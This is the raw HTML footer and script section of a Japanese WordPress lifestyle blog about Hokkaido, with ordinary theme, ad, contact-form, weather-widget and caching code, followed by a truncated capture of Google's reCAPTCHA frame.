<style>.tdi_101 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_101 .tdm-social-item i.td-icon-linkedin,.tdi_101 .tdm-social-item i.td-icon-pinterest,.tdi_101 .tdm-social-item i.td-icon-blogger,.tdi_101 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_101 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0}.tdi_101 .tdm-social-item i{line-height:37.5px}.tdi_101 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_101 .tdm-social-item i,.tds-team-member2 .tdi_101.tds-social1 .tdm-social-item i{color:#ce9079}.tdi_101 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_101.tds-social1 .tdm-social-item:hover i{color:#444444}.tdi_101 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_101"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_102" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_103 .tdm-title-line:after{background:#ce9079}.tdi_103 .tdm-title-line{width:40px;height:40px}.tdi_103 .tdm-title-line:after{height:1px;bottom:30%}.tdi_103 .tdm-title{font-family:Muli!important;font-size:20px!important;line-height:1!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103 .tdm-title-line{height:30px}.tdi_103 .tdm-title{font-size:15px!important}}@media (max-width:767px){.tdi_103 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_103 "><h3 class="tdm-title tdm-title-md"></h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_104 td-blm-display-vertical td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_104 ul{text-align:center;justify-content:center;margin:0px}body .tdi_104 ul li a{justify-content:center}body .tdi_104 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_104 li{font-family:Muli!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_104 li{line-height:2.3!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_104 li{line-height:2.3!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-fix-index"><div class="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-134"><a href="https://hokkaidosan.me"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hokkaidosan.me/about/"><span class="td-blm-menu-item-txt">北海道さんとわたしのこと</span></a></li>
</ul></div></div></div><div class="td_block_wrap tdb_header_logo tdi_105 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_105" >
<style>.tdi_105 .tdb-logo-a,.tdi_105 h1{flex-direction:row}.tdi_105 .tdb-logo-a,.tdi_105 h1{align-items:center;justify-content:center}.tdi_105 .tdb-logo-svg-wrap{display:block}.tdi_105 .tdb-logo-img{max-width:200px}.tdi_105 .tdb-logo-img-wrap{display:none}.tdi_105 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_105 .tdb-logo-text-title{display:none}.tdi_105 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_105 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hokkaidosan.me/" title="北海道さんとわたし"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://hokkaidosan.me/wp-content/uploads/2018/03/北海道さんとわたしFOOTER03.png" alt="北海道さんとわたし"  title="北海道さんとわたし"  width="800" height="800" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Mr.Hokkaido and Me</span><span class="tdb-logo-text-tagline">Sharing lifestyle in my pretty city. </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{width:32%!important}@media (min-width:768px) and (max-width:1018px){.tdi_107{width:36%!important}}@media (max-width:767px){.tdi_107{width:100%!important}}</style><div class="wpb_wrapper" >
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_108 td_block_template_2 ">

<style>.tdi_108.td-a-rec{transform:translateZ(0);text-align:center}.tdi_108 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "8813350471");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "8813350471");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "8813350471");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "8813350471");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hokkaidosan.me/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69739b396da9e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (min-width:768px){h1.entry-title{position:relative;display:inline-block;padding:0 55px}h1.entry-title:before,h1.entry-title:after{content:'';position:absolute;top:50%;display:inline-block;width:45px;height:1px;background-color:black}h1.entry-title:before{left:0}h1.entry-title:after{right:0}}.td-post-content h2{padding:0.25em 0.5em;background:transparent;border-left:solid 1px #000000}.td-post-content h3{padding:0.25em 0.5em;background:transparent;border-left:solid 1px #000000}.td-post-content h4{padding:0.5em 0;border-top:solid 1px #000000;border-bottom:solid 1px #000000}.td-post-content a :link{color:#8FA5C7}.td-post-content a :visited{color:#8FA5C7}.td-post-content a :hover{color:#8FA5C7}.td-post-content a :active{color:#8FA5C7}</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://hokkaidosan.me/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hokkaidosan.me\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfNMEofAAAAAEpHgyxIzERHIDXBopO02Sf8A3lI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfNMEofAAAAAEpHgyxIzERHIDXBopO02Sf8A3lI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sapporo-shi","api_location":"Sapporo","api_language":"en","api_key":"140d741f17e6667c69b3c001c1d5f72d","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[-12,10.3],"today_humidity":64,"today_wind_speed":[2.4,1.5],"today_min":[-12,10.3],"today_max":[-11.7,11],"today_clouds":52,"current_unit":0,"forecast":[{"timestamp":1769191200,"day_name":"\u91d1","day_temp":[-9,15],"owm_day_index":0},{"timestamp":1769212800,"day_name":"\u571f","day_temp":[-5,24],"owm_day_index":2},{"timestamp":1769299200,"day_name":"\u65e5","day_temp":[-4,26],"owm_day_index":10},{"timestamp":1769385600,"day_name":"\u6708","day_temp":[-3,27],"owm_day_index":18},{"timestamp":1769472000,"day_name":"\u706b","day_temp":[-2,29],"owm_day_index":26},{"timestamp":1769558400,"day_name":"\u6c34","day_temp":[-3,27],"owm_day_index":34}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_43';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjIuNyJ9","form_border_color":"#d89686","btn_bg_h":"#d89686","arrow_color":"#d89686","title_txt_hover":"#d89686","results_msg_color_h":"#d89686","results_msg_color":"#222222","toggle_horiz_align":"content-horiz-left","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_43');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_date","style_general_header_weather","style_general_socials","style_general_header_mega_menu","style_general_module_header","style_general_header_menu_in_more","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_single_tags","style_general_single_post_share","style_general_column_title","style_general_search_form","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Disk: Enhanced  を使用したページ キャッシュ

Served from: hokkaidosan.me @ 2026-01-24 01:00:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfNMEofAAAAAEpHgyxIzERHIDXBopO02Sf8A3lI&co=aHR0cHM6Ly9ob2trYWlkb3Nhbi5tZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=visbtg80ijbl
body_size: 48642
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
